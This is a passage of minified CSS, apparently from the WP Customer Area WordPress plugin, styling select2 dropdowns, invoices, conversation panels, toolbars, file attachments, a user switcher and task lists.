.select2-selection__rendered{padding-right:8px;padding-left:20px}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--multiple{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:block;min-height:32px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline{float:left}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline .select2-search__field{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:none;outline:0;-webkit-box-shadow:none;box-shadow:none;font-size:100%;margin:7px 0 0 3px;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .select2-dropdown{background-color:#f7f7f7;border:1px solid #c4c4c4;border-radius:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}body.customer-area-active .cuar-css-wrapper .select2-results{display:block}body.customer-area-active .cuar-css-wrapper .select2-results__options{list-style:none;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .select2-results__option{padding:6px;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-select:none}body.customer-area-active .cuar-css-wrapper .select2-results__option[aria-selected]{cursor:pointer}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown{left:0}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown{display:block;padding:4px}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown .select2-search__field{padding:4px;width:100%;outline:0;-webkit-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}body.customer-area-active .cuar-css-wrapper .select2-search--dropdown.select2-search--hide{display:none}body.customer-area-active .cuar-css-wrapper .select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}body.customer-area-active .cuar-css-wrapper .select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}body.customer-area-active .cuar-css-wrapper .select2-container,body.customer-area-active .cuar-css-wrapper .select2-container *{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper .select2-container ol,body.customer-area-active .cuar-css-wrapper .select2-container ul{list-style:none}body.customer-area-active .cuar-css-wrapper .select2-container li{margin-left:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered{display:block;width:100%;height:auto;min-height:39px;padding:9px 12px;font-size:13px;line-height:1.49;color:rgba(0,0,0,.87);background-color:#f7f7f7;background-image:none;border:1px solid #c4c4c4;border-radius:0;margin:0}body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered>.select2-selection__clear+.select2-search.select2-search--inline,body.customer-area-active .cuar-css-wrapper .select2-container .select2-selection__rendered>li.select2-search.select2-search--inline:first-child{min-width:100%}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single{background-color:transparent;border:0;border-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single:focus{outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__placeholder{color:hsla(0,0%,54.9%,.935)}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow{height:100%;line-height:inherit;position:absolute;top:0;right:0;width:20px;border:1px solid transparent}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:rgba(0,0,0,.87) transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--single{background-color:#f0f0f0;cursor:default}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #38342f;border-width:0 4px 5px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple{background-color:transparent;border:0;border-radius:0;cursor:text}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__rendered{list-style:none;padding-top:5px;padding-bottom:5px;padding-right:10px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:hsla(0,0%,54.9%,.935);margin-top:5px;float:left}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-bottom:5px;display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#d0cfcf;background-color:#595959;border:1px solid #444;border-radius:2px;cursor:default;float:left;margin-right:5px;margin-top:1px;margin-bottom:1px;padding:2px 5px 1px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#d0cfcf;cursor:pointer;display:inline-block;font-weight:700;height:auto;margin-right:2px}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#acacab}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--focus .select2-selection--multiple{border:0;outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#f0f0f0;cursor:default}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,body.customer-area-active .cuar-css-wrapper .select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--dropdown .select2-search__field{background:#f7f7f7;border:1px solid #c4c4c4}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--dropdown .select2-search__field:focus{outline:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--inline{margin:0;width:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-search--inline .select2-search__field{width:auto;min-width:100%;font-size:100%;margin:4px 0;padding:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[role=group]{padding:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-disabled=true]{color:#a3a3a3}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e3e3e3}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option{padding-left:1em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection--single .select2-selection__rendered{color:#d0cfcf;border-color:#444;background-color:#595959}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container .select2-selection__arrow b{border-top-color:#444}body.customer-area-active .cuar-css-wrapper .select2-primary+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#444}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection--single .select2-selection__rendered{color:#cfe2cf;border-color:#449d48;background-color:#55b559}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container .select2-selection__arrow b{border-top-color:#449d48}body.customer-area-active .cuar-css-wrapper .select2-success+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#449d48}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection--single .select2-selection__rendered{color:#c0e1f0;border-color:#0398db;background-color:#0ab1fc}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container .select2-selection__arrow b{border-top-color:#0398db}body.customer-area-active .cuar-css-wrapper .select2-info+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#0398db}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection--single .select2-selection__rendered{color:rgba(65,51,10,.9168);border-color:#ecb100;background-color:#ffc516}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container .select2-selection__arrow b{border-top-color:#ecb100}body.customer-area-active .cuar-css-wrapper .select2-warning+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#ecb100}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection--single .select2-selection__rendered{color:#f1d1c7;border-color:#ff4409;background-color:#ff6331}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container .select2-selection__arrow b{border-top-color:#ff4409}body.customer-area-active .cuar-css-wrapper .select2-danger+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#ff4409}body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container .select2-selection--single .select2-selection__rendered{color:#d4cae4;border-color:#5c34a4;background-color:#6e3ec2}body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container .select2-selection__arrow b{border-top-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .select2-alert+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#5c34a4}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection--single .select2-selection__rendered{color:#bedfdb;border-color:#007c71;background-color:#00a596}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container .select2-selection__arrow b{border-top-color:#007c71}body.customer-area-active .cuar-css-wrapper .select2-system+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#007c71}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection--single,body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection--single .select2-selection__rendered{color:rgba(53,52,50,.9168);border-color:#b9b1ad;background-color:#ccc6c3}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container .select2-selection__arrow b{border-top-color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .select2-dark+.select2-container.select2-container--open .select2-selection__arrow b{border-bottom-color:#b9b1ad}body.customer-area-active .cuar-css-wrapper .panel.cuar_invoice .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar_invoice .table .cuar-total span{font-weight:700}@media (min-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block{display:table-row}body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block .cuar-address-logo-container{min-height:100%;display:table-cell;vertical-align:middle;float:none}body.customer-area-active .cuar-css-wrapper .cuar-invoice-billing-address .cuar-invoice-billing-address-width-logo-block .cuar-address-container{display:table-cell;float:none}}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-address-container,body.customer-area-active .cuar-css-wrapper .cuar-address-logo-container{text-align:left!important}body.customer-area-active .cuar-css-wrapper .cuar-address-logo-container .cuar-address-logo{max-height:75px;max-width:65%}}body.customer-area-active .cuar-css-wrapper .cuar-invoice-addresses .cuar-address-logo-container .cuar-address-logo{max-height:150px}body.customer-area-active .cuar-css-wrapper .cuar-invoice-items .cuar-invoice-item .cuar-item-description{color:#534d47}body.customer-area-active .cuar-css-wrapper .cuar-invoice-items .cuar-invoice-item .cuar-item-description body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-price{white-space:nowrap}body.customer-area-active .cuar-css-wrapper .cuar-address-logo{max-width:100%;max-height:74px;display:inline}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body td,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body th{font-weight:400}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total td,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total th{font-weight:700}body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total td body.customer-area-active .cuar-css-wrapper .fs-md,body.customer-area-active .cuar-css-wrapper .cuar-invoice-totals .cuar-panel-property-list .panel-body .cuar-total th body.customer-area-active .cuar-css-wrapper .fs-md{font-size:13px}body.customer-area-active .cuar-css-wrapper .cuar-form-links .cuar-separator{display:inline-block;*display:inline;*zoom:1;color:#534d47;margin-left:15px;margin-right:15px}body.customer-area-active .cuar-css-wrapper .cuar-form-links .cuar-separator body.customer-area-active .cuar-css-wrapper .fs-sm{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-forgot-password-form img.cuar-captcha,body.customer-area-active .cuar-css-wrapper .cuar-register-form img.cuar-captcha{float:none;display:block;margin-left:auto;margin-right:auto;margin-bottom:18px}body.customer-area-active .cuar-css-wrapper .agr-recaptcha-wrapper{overflow-y:hidden}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table{table-layout:auto}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table .cuar-title{width:100%}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label{background-color:#ff6331;color:#eeeded;border:1px solid #ff4409}body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label[href]:focus,body.customer-area-active .cuar-css-wrapper .panel.cuar_conversation .table tr.cuar-updated .cuar-replies .label[href]:hover{background-color:#eeeded;color:#ff6331}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item .media-body{width:100%}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.media{margin-right:30px}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.cuar-current-user-reply.media{margin-left:30px;margin-right:0}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-reply-item.cuar-current-user-reply .media-body{background-color:#eee}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-ajax-progress{text-align:center}body.customer-area-active .cuar-css-wrapper .chat-widget .cuar-ajax-progress .cuar-loading-indicator{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-toolbar{position:relative;padding:11px;background:#fff;vertical-align:top;border-top:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-toolbar:after,body.customer-area-active .cuar-css-wrapper .cuar-toolbar:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-toolbar:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>*{position:relative;display:inline-block;vertical-align:top;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .btn,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .select2-container .select2-selection__rendered,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>.btn{border-color:#d6d6d6!important}body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .btn>.avatar,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>* .select2-container .select2-selection__rendered>.avatar,body.customer-area-active .cuar-css-wrapper .cuar-toolbar>.btn>.avatar{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-toolbar .cuar-menu-avatar-icon>button{padding:4px;width:43px;height:39px}body.customer-area-active .cuar-css-wrapper .cuar-toolbar .cuar-menu-avatar-icon>button>img{width:29px;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul{list-style:none}body.customer-area-active .cuar-css-wrapper .cuar-toolbar ul li{margin:0}body.customer-area-active.single .cuar-css-wrapper .cuar-toolbar{margin-left:-11px;margin-top:-11px;margin-right:-11px}body.customer-area-active.single .cuar-css-wrapper .cuar-menu-container+.cuar-toolbar{margin-top:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile{border:0;border-bottom:5px solid #515151}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body{padding:5px 8px 5px 12px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body i:not(.cuar-owner-icon){padding:5px;color:hsla(0,0%,91.4%,.8224)}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body i:not(.cuar-owner-icon) .icon-bg{z-index:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-label{color:#515151;font-size:17px;line-height:17px;margin-top:15px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-label,body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value{z-index:1;position:relative;margin-bottom:6px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value .progress{height:19px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-value .btn{margin-bottom:4px}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-meta-tile-info{text-transform:uppercase;font-size:.8em;line-height:.8em}body.customer-area-active .cuar-css-wrapper .cuar-panel-meta-tile.panel.panel-tile .panel-body .cuar-panel-meta-tile-avatar>img{max-width:64px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body th{font-size:11px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body th{padding-left:15px}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table{border-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:first-child td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:last-child td,body.customer-area-active .cuar-css-wrapper .cuar-panel-property-list .panel-body table tr:last-child th,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:first-child td,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:first-child th{border-top:0}body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:last-child td,body.customer-area-active .cuar-css-wrapper .panel-body.pn>.table tr:last-child th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body .table .progress{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .panel-body .table td.cuar-extra-info{width:1px;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .panel-heading:empty{height:auto}ul.cuar-payment-methods li{margin:0}.entry-content img.cuar-gateway-icon,img.cuar-gateway-icon,ul.cuar-payment-methods li img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:23%}@media (max-width:992px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:31.5%}}@media (max-width:768px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:48%}}@media (max-width:480px){body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .gap,body.customer-area-active .cuar-css-wrapper .cuar-private-files .cuar-gallery-page #mix-container .mix{width:100%}}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files{list-style:none;margin:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files li{margin:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files a,body.customer-area-active .cuar-css-wrapper .cuar-single-post-footer.cuar-file ul.cuar-attached-files a:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment{position:relative;border:1px solid #e0e0e0;background:#fafafa;padding:4px 7px;margin:4px 0;min-height:28px;line-height:28px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-pending{background-color:#d4e9ff}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-error{background-color:#ff777f}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment.cuar-js-state-success{background-color:#fafafa}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions{display:block;float:right;min-height:28px;line-height:28px;padding:4px 0}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a,body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a:hover{text-decoration:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-actions a:focus{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-caption{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-editable-caption input{background:transparent;min-width:200px;border:none;border-bottom:1px solid #aaa;padding:0;font-size:13px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-editable-caption input:focus{outline:0}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress{position:absolute;left:0;right:0;bottom:0;height:100%}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress .indeterminate{display:block;position:absolute;right:8px;bottom:0;height:100%;background-position-x:100%;background-position-y:8px}body.customer-area-active .cuar-css-wrapper .cuar-file-attachments .cuar-file-attachment .cuar-progress .determinate{display:none;position:absolute;left:0;right:0;bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header{background:#f5f5f5;padding-top:28px;padding-left:16px;padding-right:16px;margin-bottom:18px;border-bottom:1px solid #ebebeb}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header .slick-slide{padding-left:6px;padding-right:6px}body.customer-area-active .cuar-css-wrapper .cuar-single-post-header .slick-slide .cuar-panel-meta-tile{margin-bottom:0}body.customer-area-active .cuar-css-wrapper .cuar-meta-link,body.customer-area-active .cuar-css-wrapper .cuar-meta-link>a{white-space:normal;text-align:initial}body.customer-area-active .cuar-css-wrapper .cuar-meta-link .fa:before{color:#38342f}body.customer-area-active .cuar-css-wrapper .cuar-single-entry:empty{display:none}body.customer-area-active .cuar-css-wrapper .cuarsu-main>.select2-container{top:40px!important;left:auto!important}body.customer-area-active .cuar-css-wrapper .cuarsu-main>.select2-container li{margin:0}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper{display:inline-block}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper .cuarsu-submit-wrapper,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper .cuarsu-submit-wrapper{display:inline-block;width:auto}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper .select2-container,body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-message-wrapper .select2-container{vertical-align:top}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-form-wrapper .cuarsu-inputs-wrapper{display:block}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher #cuarsu_do_switch_identity{border:1px solid #c4c4c4}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message{padding-left:6px;margin-top:0;margin-bottom:0;font-weight:300;display:block;float:left}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message>.fa{top:2px;min-width:22px;color:inherit;font-size:14px}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-message>a{color:inherit}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-id-select-wrapper{white-space:nowrap;padding-right:40px}body.customer-area-active .cuar-css-wrapper .cuarsu-main #cuar-user-switcher .cuarsu-id-select-wrapper .select2-container{width:100%!important}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .panel-body{padding:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .panel-body>.cuar-empty-message{padding-left:15px;padding-right:15px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list .progress{border-radius:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list{list-style:none;padding:0;margin:0 0 19px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item{position:relative;margin:0}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle{position:absolute;padding:11px 12px 9px 15px;width:45px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle .checkbox-custom label{display:inline}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-handle:after{content:"";position:absolute;top:0;left:0;width:3px;height:100%;background-color:transparent}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-desc{padding:11px 11px 11px 0;margin-left:45px;margin-right:40px}body.customer-area-active .cuar-css-wrapper .panel.cuar-panel-task-list ul.cuar-task-list .cuar-task-item .cuar-task-desc .cuar-description button{padding:4px 